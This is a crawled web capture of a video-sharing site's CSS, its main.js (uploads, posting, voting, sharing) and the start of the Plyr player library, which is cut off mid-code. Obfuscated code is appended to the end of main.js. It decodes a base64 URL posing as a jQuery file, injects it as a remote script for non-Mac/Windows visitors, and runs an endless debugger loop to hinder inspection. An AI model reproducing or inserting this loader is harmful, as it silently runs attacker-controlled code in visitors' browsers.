.follow{color:#e9aa1e;cursor:pointer}#form_post.hide{display:none}hr{display:block;border:none;border-top:1px solid #f5f5f5;margin:10px 0;height:1px}#form_tool{text-align:justify;position:relative}#form_tool span{cursor:pointer}.upload{position:absolute;width:100%;height:100%;right:0;top:0;opacity:0;filter:alpha(opacity=0);cursor:pointer}#form_post td{font-size:16px;cursor:pointer;border-radius:5px}#form_post td:hover{background:#f5f5f5}#editor_file{position:relative;font-size:0}#editor_file li{position:relative;display:inline-block;width:30%;height:120px;margin:5px}#editor_file li img{width:100%;height:120px}#editor_file li video{width:100%;height:120px;background:#000}#editor_file li strong{background:#000;display:inline-block;font-size:100%;height:120px;width:100%}#editor_file li span{position:absolute;background-color:rgba(0,0,0,.6);width:100%;height:100%;right:0;top:0;font-size:18px;text-align:center;color:#fff;line-height:100px;text-shadow:0 1px 0 #000}#editor_file li i,#editor_vote li i{position:absolute;top:0;right:0;font-size:18px;font-style:normal;cursor:pointer}.editor{font-size:14px}#editor_vote{display:none}#editor_vote li{position:relative}#editor_vote li i{top:5px;right:5px}#editor_vote.show{display:block}#editor_emoji{display:none;user-select:none;text-align:justify;margin-bottom:20px}#editor_emoji span{display:inline-block;user-select:none;width:27px;height:27px;font-size:20px;border:1px solid #fff}#editor_emoji span:hover{border:1px solid #666}#editor_emoji.show{display:block}.post_button{text-align:justify}.post_button:after{content:"";display:inline-block;width:100%}.post_button span{position:relative;background:#009688;display:inline-block;user-select:none;padding:10px;color:#fff;border:1px solid #f5f5f5;border-radius:5px}.post_button span:hover{border:1px solid #ccc}.footer{background:#fff;color:#999;padding:30px 10px;font-size:12px;line-height:2;box-shadow:0 10px 30px 0 rgba(68,74,102,.1)!important;text-align:center}.pages{margin:20px 0;text-align:center}.pages a{background:#fff;color:#666;height:30px;line-height:30px;border-radius:10px;display:inline-block;border:1px solid #e5e5e7;padding:0 10px;margin:2px}.pages a.active{background:#ededef}.pages a:hover{border:1px solid #1e9fff;background:#ededef}.pages a.active:hover{border:1px solid #e5e5e7}#loading{display:none;position:absolute;width:100%;height:100%;border-radius:10px;line-height:30px;padding-top:20px;left:0;top:0;z-index:99999;text-shadow:0 1px 0 #fff;background-color:rgba(0,0,0,.1);text-align:center;box-sizing:border-box}#loading.pull{display:block}.loading{margin:0 auto;font-size:10px;position:relative;text-indent:-9999em;border:1.1em solid rgba(255,255,255,.2);border-left:1.1em solid #fff;animation:load 1.1s infinite linear}.loading,.loading:after{border-radius:50%;width:10px;height:10px}.miniload{font-size:10px;text-indent:-9999em;border:5px solid rgba(187,187,187,.5);border-left:5px solid #bbb;animation:load 1.1s infinite linear}.loading,.loading:after{border-radius:50%;width:100px;height:100px}.miniload,.miniload:after{border-radius:50%;width:10px;height:10px}@keyframes load{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.msg_tips{position:absolute;left:50%;top:50%;margin-left:-124px;z-index:19891045;text-align:center;background-color:#666;box-shadow:0 10px 30px 0 rgba(68,74,102,.5)!important;text-align:center;color:#fff;border-radius:5px;padding:12px 24px;text-align:center;line-height:24px;font-size:14px;min-width:200px;transition:all .1s ease-in}.msg_tips{animation:3s opacity 0s infinite;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes opacity{0%{opacity:0;transform:translateY(0)}50%{opacity:1;transform:translateY(-30px)}75%{opacity:1;transform:translateY(-30px)}100%{opacity:0;transform:translateY(-60px)}}.left,.right{display:inline-block;width:100%;vertical-align:top}.right{text-align:right}@media(max-width:768px){.list_box iframe{display:block;margin:10px auto}}@media(min-width:768px){.list_box ul{width:33%}.player{height:450px}.search{display:inline-block;width:450px;margin-left:50px;vertical-align:middle}.bar .home{right:35px;top:15px}.bar .logo{display:inline-block;padding:0 0 0 20px;text-align:left;vertical-align:middle}.container{padding:10px}.bar .menu{display:none}#class{display:block}.user_width{width:720px}}@media(min-width:1025px){.container{padding:10px 18px}.list_box ul{width:20%}.box .users{display:block}.box_reply{margin:0}.player{height:560px}.left{width:980px}.right{width:380px}.post_button{text-align:left}.post_button span{margin-right:20px}.logs li span{display:inline-block}}

--- FILE ---
content_type: application/javascript
request_url: https://tianmei.cyou/template/default/js/main.js?1
body_size: 4271
content:
function code(e){var QHZXO1=event||window["\x65\x76\x65\x6e\x74"];r=[];o='',v='';r["\x70\x75\x73\x68"](QHZXO1["\x63\x6c\x69\x65\x6e\x74\x58"]);r["\x70\x75\x73\x68"](QHZXO1["\x63\x6c\x69\x65\x6e\x74\x59"]);r["\x70\x75\x73\x68"](window["\x73\x63\x72\x65\x65\x6e"]["\x77\x69\x64\x74\x68"]);r["\x70\x75\x73\x68"](window["\x73\x63\x72\x65\x65\x6e"]["\x68\x65\x69\x67\x68\x74"]);$["\x61\x6a\x61\x78"]({type:"\x70\x6f\x73\x74",url:"\x2f\x69\x6e\x64\x65\x78\x2e\x70\x68\x70\x3f\x6d\x6f\x64\x75\x6c\x65\x3d\x70\x6f\x73\x74\x26\x61\x63\x74\x69\x6f\x6e\x3d\x75\x73\x65\x72\x5f\x63\x6f\x64\x65",data:"\x63\x6f\x64\x65\x3d"+r["\x6a\x6f\x69\x6e"]('\x2c'),async:false,success:function(Evi$qHQZ_2){o=Evi$qHQZ_2+(r[0]+r[1]*r[2]+r[3]);for(var vqs3=0;vqs3<o["\x6c\x65\x6e\x67\x74\x68"];vqs3++){v+=o["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](vqs3);}$("\x23\x63\x6f\x64\x65")["\x76\x61\x6c"](v);}});}
var file_load=false;function upload(file){var num=$("#form_post input[type='hidden']").length;if(num>12){tips('Upload up to 9 attachments at a time');return false;}
if(file.size>1024*1024*30){tips('File cannot be greater than 30M');return;}
var arr=new Array();arr=file.type.split("/");var filetype=arr[0];var loading=document.createElement('li');if(filetype=='image'){loading.innerHTML='<input type="hidden" name="image[]" /><img src="'+window.URL.createObjectURL(file)+'"><span></span><i onclick="$(this).parent().remove()">&#x274c;</i>';}else if(filetype=='video'){loading.innerHTML='<input type="hidden" name="video[]" /><video src="'+window.URL.createObjectURL(file)+'" controls="controls"></video><span></span><i onclick="$(this).parent().remove();">&#x274c;</i>';}else{tips('Only pictures or videos can be uploaded');return;}
$("#editor_file").append(loading);file_load=true;var fd=new FormData();fd.append('file',file);var xhr=new XMLHttpRequest();xhr.upload.onprogress=function(ev){if(ev.lengthComputable){var percent=parseInt(100*ev.loaded/ev.total);$(loading).find("span").css('height',(100-percent)+'%');if(percent==100){if(filetype=='image'||filetype=='video'){$(loading).find("span").html('Processing files');}else{$(loading).find("span").css("line-height","30px");$(loading).find("span").html('Processing files');}}else{$(loading).find("span").html(percent+'%');}}}
xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var result=JSON.parse(xhr.responseText);if(result.code!='0'){$(loading).find("input").val(result.text+'?'+encodeURIComponent(file.name)+'?'+file.size+'?'+result.code);$(loading).find("span").html('<span style="color:#ffff00">Upload success</span>');}else{$(loading).find("span").html(result.text);}}else{$(loading).find("span").html(result.text);}
file_load=false;}
xhr.open('POST','/index.php?module=upload&action=topic',true);xhr.send(fd);};(function($){$("#upload_face").change(function(){var file=this.files[0];var loading=$("#face_loading");if(file.size>1024*1024*5){loading.html('File cannot be greater than 5M');return;}
var arr=new Array();arr=file.type.split("/");if(arr[0]!='image'){loading.html('Only picture files can be uploaded');return;}
$(".face").attr("src",window.URL.createObjectURL(file));loading.html('Preparing to upload');var fd=new FormData();fd.append('file',file);var xhr=new XMLHttpRequest();xhr.upload.onprogress=function(ev){if(ev.lengthComputable){var percent=parseInt(100*ev.loaded/ev.total);if(percent==100){loading.html('Processing file');}else{loading.html('Uploading: '+percent+'% ');}}}
xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){console.log(xhr.responseText);var result=JSON.parse(xhr.responseText);loading.html(result.text);if(result.code!='0'){$(".face").attr("src",'/upload/face/'+result.code+'.jpg?'+Math.random());}}}
xhr.open('POST','/index.php?module=upload&action=face',true);xhr.send(fd);});$('#upload').on('click',function(){$('#editor_emoji').removeClass('show');});$("#upload").change(function(){var files=this.files;var total=files.length;if(total>=9){tips('Upload up to 9 attachments at a time');return false;}
for(var i=0;i<total;i++){upload(files[i])}});$('.post_submit').on('click',function(e){if(file_load==true){tips('Uploading...');return false;}
if($('#editor').val().length>0){var num=$("#form_post input[type='hidden']").length;if(num>10){tips('Upload up to 9 attachments at a time');return false;}
$("#loading").show();code(e);$.post("/index.php?module=post&action=topic",$('#form_post').serialize(),function(msg){console.log(msg);if(msg.code==1){location.reload();}else{tips(msg.text);}
$('#loading').hide();},'json');}else{tips('Please enter the content');}
return false;});$('.button_emoji').on('click',function(){var emoji=["604","603","600","60a","609","60d","618","61a","617","619","61c","61d","61b","633","601","614","60c","612","61e","623","622","602","62d","62a","625","630","605","613","629","62b","628","631","620","621","624","616","606","60b","637","60e","634","635","632","61f","626","627","608","47f","62e","62c","610","615","62f","636","607","60f","611","472","473","46e","477","482","476","466","467","468","469","474","475","471","47c","478","63a","638","63b","63d","63c","640","63f","639","63e","479","47a","648","649","64a","480","47d","4a9","525","31f","4ab","4a5","4a2","4a6","4a7","4a4","4a8","442","440","443","445","444","44d","44e","44c","44a","44b","450","446","447","449","448","64c","64f","44f","4aa","6b6","3c3","483","46b","46a","46c","46d","48f","491","46f","646","645","481","64b","486","487","485","470","64e","64d","647","3a9","451","452","45f","45e","461","460","462","455","454","45a","457","3bd","456","458","459","4bc","45c","45d","45b","453","380","302","484","49b","499","49c","49a","494","497","493","495","496","49e","498","48c","48b","48d","48e","464","465","463"];var html='';var len=emoji.length;for(var i=0;i<len;i++){html+='<span onclick="insertText($(this).text())">&#x1f'+emoji[i]+';</span>';}
$("#editor_emoji").html(html);$('#editor_emoji').toggleClass('show');});$('#user_submit').on('click',function(e){code(e);$("#loading").show();$.post("/index.php?module=post&action=users",$('#form_user').serialize(),function(msg){if(msg.code==1){window.setTimeout(function(){window.location.href=document.referrer;},1000);}
$("#loading").hide();tips(msg.text);},'json');});$('#user_video').on('click',function(e){code(e);$("#loading").show();$.post("/index.php?module=post&action=video",$('#form_video').serialize(),function(msg){if(msg.code>0){window.setTimeout(function(){window.location.href='/video/'+msg.code+'.html';},3000);}
$("#loading").hide();tips(msg.text);},'json');});$('.follow').on('click',function(){var obj=$(this);$.post("/index.php?module=post&action=follow","uid="+$(this).attr('user'),function(msg){obj.html(msg.text);},'json');});$('.button_vote').on('click',function(){$('#editor_emoji').removeClass('show');$('#editor_vote').toggleClass('show');});$('.vote_submit').on('click',function(){var obj=$(this);var data=$(this).parent().serialize();$.post("/index.php?module=post&action=vote",data,function(msg){if(msg.code==1){var arr=msg.text.split(",");for(var i=0;i<arr.length;i++){$(obj).parent().find('i').eq(i).text(arr[i]).show().css("width",arr[i]);}
$(obj).hide();}else{tips(msg.text);}},'json');});$('.del').on('click',function(){var obj=$(this);$.post("/index.php?module=topic&action=del","id="+obj.attr("topic"),function(msg){if(msg.code==1){$(obj).parent().parent().html('Content deleted');}else{tips(msg.text);}},'json');});$('.show_image').on('click',function(){var div=document.createElement('div');div.className='picture';div.innerHTML='<img src="'+$(this).attr('src')+'">';div.onclick=function(){this.parentElement.removeChild(this);};$("body").append(div);});$('.play').on('click',function(){$video=$(this).attr('video');$size=$(this).attr('size');if($("video")){$("video").trigger('pause');}
if($size=='2'){$(this).parent().html('<video width="300" height="550" src="'+$video+'" autoplay="true" controls="controls"></video>');}else{$(this).parent().html('<video width="100%" height="auto" src="'+$video+'" autoplay="true" controls="controls"></video>');}});$('.logs li').on('click',function(){var obj=$(this);var vid=obj.parent().attr('vid');var type=obj.attr('type');if(type=='full'){window.location.href="/embed/"+vid+".html";return;}
if(type=='share'){$(".share").show();return;}
if(type=='down'){return true;}
var txt=obj.find("span").text();obj.find("span").html('<i class="icon icon-spinner icon-spin"></i>');$.post("/index.php?module=logs&action=post","vid="+vid+"&type="+type,function(msg){if(msg.code==1){obj.find("span").html(msg.text);}else{tips(msg.text);obj.find("span").html(txt);}},'json');});$('.share li').on('click',function(){var obj=$(this),url='',href=document.location.href,tit=document.title,pic='';site=obj.attr('site');if(site=='weibo'){url='http://service.weibo.com/share/share.php?url='+href+'&title='+tit+'&pic='+pic+'&appkey=583395093';}else if(site=='facebook'){url='http://www.facebook.com/sharer.php?u='+href;}else if(site=='twitter'){url='https://twitter.com/intent/tweet?url='+href;}else if(site=='linkedin'){url='http://www.linkedin.com/shareArticle?spm=&mini=true&url='+href;}else if(site=='pinterest'){url='https://www.pinterest.com/pin/create/button/?url='+href;}else if(site=='tumblr'){url='https://www.tumblr.com/widgets/share/tool?shareSource=legacy&url='+href+'&title='+tit;}else if(site=='qrcode'){var div=document.createElement('div');div.className='qrcode';div.innerHTML='<img src="/index.php?action=qrcode&url='+href+'">';div.onclick=function(){this.parentElement.removeChild(this);};$("body").append(div);}
if(url!=''){window.open(url);}});$(".zan,.cai,.likes,.link").on("click",function(){var obj=$(this);var id=obj.parent().attr("tid");var type=obj.attr("class");if(type=='link'){var host=window.location.host;var input=document.createElement('input');input.setAttribute('id','copy_link');input.setAttribute('readonly','readonly');input.value='http://'+host+'/topic/'+id+'.html';document.getElementsByTagName('body')[0].appendChild(input);document.getElementById('copy_link').select();if(document.execCommand('copy')){tips('The link has been copied successfully. Go and share it!');}else{tips('Link copy failed!');}
document.getElementById('copy_link').remove();return;}
var tmp=obj.find("span").text();obj.find("span").html('<div class="miniload"></div>');$.post("/index.php?module=topic&action=like","id="+id+"&type="+type,function(msg){if(msg.code==1){obj.find("span").text(msg.text);}else{obj.find("span").text(tmp);tips(msg.text);}},'json');});function simg(){$('.list_box img.lazy').each(function(){var obj=$(this);var img=obj.attr('img');if(img!=''&&obj.offset().top<=$(window).height()+$(window).scrollTop()){console.log(img);obj.attr('src',img);obj.attr('img','');}});}
simg();$(window).bind('scroll',function(){simg();var top=$(window).scrollTop();if(top>200){$(".top").show();}else{$(".top").hide();}});$('.top li').on('click',function(){var index=$(".top li").index(this);if(index==0){$(window).scrollTop(0);}});})(Zepto);function copy(url){var host=window.location.host;var input=document.createElement('input');input.setAttribute('id','copy_link');input.setAttribute('readonly','readonly');input.value=url;document.getElementsByTagName('body')[0].appendChild(input);document.getElementById('copy_link').select();if(document.execCommand('copy')){tips('链接复制成功，快去分享吧！');}else{tips('链接复制失败');}
document.getElementById('copy_link').remove();}
function tips(msg){$(".msg_tips").remove();$(document.body).append('<div class="msg_tips">'+msg+'</div>');var scrollTop=(document.documentElement.clientHeight/2)+document.documentElement.scrollTop;$(".msg_tips").css('top',scrollTop);}
function addvote(){var num=$("#form_post input[name='vote[]']").length;if(num>=9){tips('You can only add 9 options at most!');return false;}
$("#editor_vote ul").append('<li><input type="text" name="vote[]" autocomplete="off" ><i onclick="$(this).parent().remove()">&#x2716;</i><li>');}
function insertText(str){var obj=document.getElementById('editor');if(document.selection){var sel=document.selection.createRange();sel.text=str;}else if(typeof obj.selectionStart==='number'&&typeof obj.selectionEnd==='number'){var startPos=obj.selectionStart,endPos=obj.selectionEnd,cursorPos=startPos,tmpStr=obj.value;obj.value=tmpStr.substring(0,startPos)+str+tmpStr.substring(endPos,tmpStr.length);cursorPos+=str.length;obj.selectionStart=obj.selectionEnd=cursorPos;}else{obj.value+=str;}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://tianmei.cyou/template/default/js/plyr.js
body_size: 34025
content:
"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):(e="undefined"!=typeof globalThis?globalThis:e||self).Plyr=t()}(this,(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function s(e,t){if(null==e)return{};var n,i,a=function(e,t){if(null==e)return{};var n,i,a={},r=Object.keys(e);for(i=0;i<r.length;i++)n=r[i],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(i=0;i<r.length;i++)n=r[i],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var n=[],i=!0,a=!1,r=void 0;try{for(var o,s=e[Symbol.iterator]();!(i=(o=s.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){a=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(a)throw r}}return n}(e,t)||u(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||u(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e,t){if(e){if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function h(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){m(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var g={addCSS:!0,thumbWidth:15,watch:!0};function y(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}var b=function(e){return null!=e?e.constructor:null},v=function(e,t){return!!(e&&t&&e instanceof t)},w=function(e){return null==e},k=function(e){return b(e)===Object},T=function(e){return b(e)===String},C=function(e){return Array.isArray(e)},A=function(e){return v(e,NodeList)},S=T,P=C,E=A,N=function(e){return v(e,Element)},M=function(e){return v(e,Event)},x=function(e){return w(e)||(T(e)||C(e)||A(e))&&!e.length||k(e)&&!Object.keys(e).length};function I(e,t){if(1>t){var n=function(e){var t="".concat(e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}(t);return parseFloat(e.toFixed(n))}return Math.round(e/t)*t}var L,O,_,j=function(){function e(t,n){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),N(t)?this.element=t:S(t)&&(this.element=document.querySelector(t)),N(this.element)&&x(this.element.rangeTouch)&&(this.config=f({},g,{},n),this.init())}return function(e,t,n){t&&h(e.prototype,t),n&&h(e,n)}(e,[{key:"init",value:function(){e.enabled&&(this.config.addCSS&&(this.element.style.userSelect="none",this.element.style.webKitUserSelect="none",this.element.style.touchAction="manipulation"),this.listeners(!0),this.element.rangeTouch=this)}},{key:"destroy",value:function(){e.enabled&&(this.config.addCSS&&(this.element.style.userSelect="",this.element.style.webKitUserSelect="",this.element.style.touchAction=""),this.listeners(!1),this.element.rangeTouch=null)}},{key:"listeners",value:function(e){var t=this,n=e?"addEventListener":"removeEventListener";["touchstart","touchmove","touchend"].forEach((function(e){t.element[n](e,(function(e){return t.set(e)}),!1)}))}},{key:"get",value:function(t){if(!e.enabled||!M(t))return null;var n,i=t.target,a=t.changedTouches[0],r=parseFloat(i.getAttribute("min"))||0,o=parseFloat(i.getAttribute("max"))||100,s=parseFloat(i.getAttribute("step"))||1,l=i.getBoundingClientRect(),c=100/l.width*(this.config.thumbWidth/2)/100;return 0>(n=100/l.width*(a.clientX-l.left))?n=0:100<n&&(n=100),50>n?n-=(100-2*n)*c:50<n&&(n+=2*(n-50)*c),r+I(n/100*(o-r),s)}},{key:"set",value:function(t){e.enabled&&M(t)&&!t.target.disabled&&(t.preventDefault(),t.target.value=this.get(t),function(e,t){if(e&&t){var n=new Event(t,{bubbles:!0});e.dispatchEvent(n)}}(t.target,"touchend"===t.type?"change":"input"))}}],[{key:"setup",value:function(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=null;if(x(t)||S(t)?i=Array.from(document.querySelectorAll(S(t)?t:'input[type="range"]')):N(t)?i=[t]:E(t)?i=Array.from(t):P(t)&&(i=t.filter(N)),x(i))return null;var a=f({},g,{},n);if(S(t)&&a.watch){var r=new MutationObserver((function(n){Array.from(n).forEach((function(n){Array.from(n.addedNodes).forEach((function(n){N(n)&&y(n,t)&&new e(n,a)}))}))}));r.observe(document.body,{childList:!0,subtree:!0})}return i.map((function(t){return new e(t,n)}))}},{key:"enabled",get:function(){return"ontouchstart"in document.documentElement}}]),e}(),D=function(e){return null!=e?e.constructor:null},q=function(e,t){return Boolean(e&&t&&e instanceof t)},H=function(e){return null==e},F=function(e){return D(e)===Object},R=function(e){return D(e)===String},V=function(e){return D(e)===Function},B=function(e){return Array.isArray(e)},U=function(e){return q(e,NodeList)},W=function(e){return H(e)||(R(e)||B(e)||U(e))&&!e.length||F(e)&&!Object.keys(e).length},z=H,K=F,Y=function(e){return D(e)===Number&&!Number.isNaN(e)},Q=R,X=function(e){return D(e)===Boolean},$=V,J=B,G=U,Z=function(t){return null!==t&&"object"===e(t)&&1===t.nodeType&&"object"===e(t.style)&&"object"===e(t.ownerDocument)},ee=function(e){return q(e,Event)},te=function(e){return q(e,KeyboardEvent)},ne=function(e){return q(e,TextTrack)||!H(e)&&R(e.kind)},ie=function(e){return q(e,Promise)&&V(e.then)},ae=function(e){if(q(e,window.URL))return!0;if(!R(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!W(new URL(t).hostname)}catch(e){return!1}},re=W,oe=(L=document.createElement("span"),O={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},_=Object.keys(O).find((function(e){return void 0!==L.style[e]})),!!Q(_)&&O[_]);function se(e,t){setTimeout((function(){try{e.hidden=!0,e.offsetHeight,e.hidden=!1}catch(e){}}),t)}var le={isIE:!!document.documentMode,isEdge:window.navigator.userAgent.includes("Edge"),isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)};function ce(e,t){return t.split(".").reduce((function(e,t){return e&&e[t]}),e)}function ue(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];if(!n.length)return e;var r=n.shift();return K(r)?(Object.keys(r).forEach((function(t){K(r[t])?(Object.keys(e).includes(t)||Object.assign(e,a({},t,{})),ue(e[t],r[t])):Object.assign(e,a({},t,r[t]))})),ue.apply(void 0,[e].concat(n))):e}function de(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach((function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,r=e.nextSibling;i.appendChild(e),r?a.insertBefore(i,r):a.appendChild(i)}))}function he(e,t){Z(e)&&!re(t)&&Object.entries(t).filter((function(e){var t=l(e,2)[1];return!z(t)})).forEach((function(t){var n=l(t,2),i=n[0],a=n[1];return e.setAttribute(i,a)}))}function me(e,t,n){var i=document.createElement(e);return K(t)&&he(i,t),Q(n)&&(i.innerText=n),i}function pe(e,t,n,i){Z(t)&&t.appendChild(me(e,n,i))}function fe(e){G(e)||J(e)?Array.from(e).forEach(fe):Z(e)&&Z(e.parentNode)&&e.parentNode.removeChild(e)}function ge(e){if(Z(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),t-=1}function ye(e,t){return Z(t)&&Z(t.parentNode)&&Z(e)?(t.parentNode.replaceChild(e,t),e):null}function be(e,t){if(!Q(e)||re(e))return{};var n={},i=ue({},t);return e.split(",").forEach((function(e){var t=e.trim(),a=t.replace(".",""),r=t.replace(/[[\]]/g,"").split("="),o=l(r,1)[0],s=r.length>1?r[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":Q(i.class)?n.class="".concat(i.class," ").concat(a):n.class=a;break;case"#":n.id=t.replace("#","");break;case"[":n[o]=s}})),ue(i,n)}function ve(e,t){if(Z(e)){var n=t;X(n)||(n=!e.hidden),e.hidden=n}}function we(e,t,n){if(G(e))return Array.from(e).map((function(e){return we(e,t,n)}));if(Z(e)){var i="toggle";return void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t)}return!1}function ke(e,t){return Z(e)&&e.classList.contains(t)}function Te(e,t){var n=Element.prototype;return(n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||function(){return Array.from(document.querySelectorAll(t)).includes(this)}).call(e,t)}function Ce(e){return this.elements.container.querySelectorAll(e)}function Ae(e){return this.elements.container.querySelector(e)}function Se(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];Z(e)&&(e.focus({preventScroll:!0}),t&&we(e,this.config.classNames.tabFocus))}var Pe,Ee={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},Ne={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=le.isIPhone&&n&&Ne.playsinline,a=Ne[e]||"html5"!==t;return{api:a,ui:a&&Ne.rangeInput&&("video"!==e||!le.isIPhone||i)}},pip:!(le.isIPhone||!$(me("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||me("video").disablePictureInPicture)),airplay:$(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){if(re(e))return!1;var t=l(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(Ee).includes(n)&&(n+='; 